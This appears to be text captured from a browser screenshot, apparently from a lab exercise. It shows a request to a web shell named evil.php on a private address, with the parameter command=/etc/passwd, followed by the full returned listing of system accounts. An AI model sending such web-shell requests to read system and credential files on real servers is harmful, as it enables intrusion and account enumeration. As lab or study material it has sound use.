 No seguro view-source:192.168.0.40/secret/evil.php?command=/etc/passwd
Ajustar líneas
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27